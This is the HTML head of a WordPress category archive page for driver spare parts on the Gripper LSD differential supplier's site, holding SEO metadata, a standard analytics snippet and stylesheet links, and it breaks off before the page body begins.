

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gripperlsd.com/_category/spare-parts-driver/
body_size: 29497
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SPARE PARTS :- DRIVER Archives - Gripper LSD</title>
	<link rel="canonical" href="https://gripperlsd.com/_category/spare-parts-driver/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SPARE PARTS :- DRIVER Archives - Gripper LSD" />
	<meta property="og:url" content="https://gripperlsd.com/_category/spare-parts-driver/" />
	<meta property="og:site_name" content="Gripper LSD" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://gripperlsd.com/_category/spare-parts-driver/","url":"https://gripperlsd.com/_category/spare-parts-driver/","name":"SPARE PARTS :- DRIVER Archives - Gripper LSD","isPartOf":{"@id":"https://gripperlsd.com/#website"},"primaryImageOfPage":{"@id":"https://gripperlsd.com/_category/spare-parts-driver/#primaryimage"},"image":{"@id":"https://gripperlsd.com/_category/spare-parts-driver/#primaryimage"},"thumbnailUrl":"https://gripperlsd.com/wp-content/uploads/2017/04/drivers_3-rotated.jpg","breadcrumb":{"@id":"https://gripperlsd.com/_category/spare-parts-driver/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://gripperlsd.com/_category/spare-parts-driver/#primaryimage","url":"https://gripperlsd.com/wp-content/uploads/2017/04/drivers_3-rotated.jpg","contentUrl":"https://gripperlsd.com/wp-content/uploads/2017/04/drivers_3-rotated.jpg","width":908,"height":1210},{"@type":"BreadcrumbList","@id":"https://gripperlsd.com/_category/spare-parts-driver/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gripperlsd.com/"},{"@type":"ListItem","position":2,"name":"SPARE PARTS :- DRIVER"}]},{"@type":"WebSite","@id":"https://gripperlsd.com/#website","url":"https://gripperlsd.com/","name":"Gripper LSD","description":"Industry Leading Limited Slip Differential Supplier","publisher":{"@id":"https://gripperlsd.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gripperlsd.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://gripperlsd.com/#organization","name":"Gripper LSD","url":"https://gripperlsd.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://gripperlsd.com/#/schema/logo/image/","url":"https://gripperlsd.com/wp-content/uploads/2022/11/gripper-logo.fw_.png","contentUrl":"https://gripperlsd.com/wp-content/uploads/2022/11/gripper-logo.fw_.png","width":800,"height":511,"caption":"Gripper LSD"},"image":{"@id":"https://gripperlsd.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Gripper LSD &raquo; Feed" href="https://gripperlsd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gripper LSD &raquo; Comments Feed" href="https://gripperlsd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gripper LSD &raquo; SPARE PARTS :- DRIVER CATEGORY Feed" href="https://gripperlsd.com/_category/spare-parts-driver/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-1TFJKK0L88"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/gripperlsd.com\/_category\/spare-parts-driver\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-1TFJKK0L88',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-1TFJKK0L88', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gripperlsd.com/wp-includes/css/dist/block-library/style.min.css?ver=dde1e7215360d0aaf4ac58f6b5b4aad6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://gripperlsd.com/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wcz-frontend-css' href='https://gripperlsd.com/wp-content/plugins/woocustomizer/assets/css/frontend.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gripperlsd.com/wp-includes/css/dashicons.min.css?ver=dde1e7215360d0aaf4ac58f6b5b4aad6' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='admin-bar-css' href='https://gripperlsd.com/wp-includes/css/admin-bar.min.css?ver=dde1e7215360d0aaf4ac58f6b5b4aad6' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='f12-cf7-captcha-style-css' href='https://gripperlsd.com/wp-content/plugins/captcha-for-contact-form-7/core/assets/f12-cf7-captcha.css?ver=dde1e7215360d0aaf4ac58f6b5b4aad6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://gripperlsd.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://gripperlsd.com/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='printomatic-css-css' href='https://gripperlsd.com/wp-content/plugins/print-o-matic/css/style.css?ver=2.0' type='text/css' media='all' />
<style id='printomatic-css-inline-css' type='text/css'>
@media print {
.printomatic{
    margin-left: 30%;
}
.printomatictext{
    text-align: center;
}
}

/*# sourceURL=printomatic-css-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://gripperlsd.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gripperlsd.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://gripperlsd.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2507-css' href='https://gripperlsd.com/wp-content/uploads/elementor/css/post-2507.css?ver=1768064563' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2523-css' href='https://gripperlsd.com/wp-content/uploads/elementor/css/post-2523.css?ver=1768064563' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-65633-css' href='https://gripperlsd.com/wp-content/uploads/elementor/css/post-65633.css?ver=1768064563' type='text/css' media='all' />
<link rel='stylesheet' id='royal-elementor-kit-style-css' href='https://gripperlsd.com/wp-content/themes/royal-elementor-kit/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-list-layout-css' href='https://gripperlsd.com/wp-content/plugins/woocommerce-grid-list-toggle/assets/css/style.css?ver=dde1e7215360d0aaf4ac58f6b5b4aad6' type='text/css' media='all' />
<link rel='stylesheet' id='grid-list-button-css' href='https://gripperlsd.com/wp-content/plugins/woocommerce-grid-list-toggle/assets/css/button.css?ver=dde1e7215360d0aaf4ac58f6b5b4aad6' type='text/css' media='all' />
<link rel='stylesheet' id='anb-style-css' href='https://gripperlsd.com/wp-content/plugins/alert-notice-boxes/css/anb.css?ver=210511-01347' type='text/css' media='all' />
<link rel='stylesheet' id='anb-dynamic-style-css' href='https://gripperlsd.com/wp-content/plugins/alert-notice-boxes/css/anb-dynamic.css?ver=260112-132643' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-button-animations-css-css' href='https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/button-animations.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://gripperlsd.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745631546' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://gripperlsd.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1745631572' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://gripperlsd.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1745631579' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
